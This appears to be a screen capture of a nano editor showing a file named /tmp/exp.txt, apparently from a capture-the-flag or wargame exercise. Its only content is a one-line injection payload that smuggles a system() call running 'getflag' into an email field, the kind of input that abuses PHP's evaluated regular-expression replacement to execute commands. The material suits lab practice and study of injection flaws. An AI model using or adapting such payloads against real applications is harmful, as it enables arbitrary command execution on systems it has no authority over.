 GNU nano 2.2.6 File: /tmp/exp.txt
[email {${system(getflag)}}]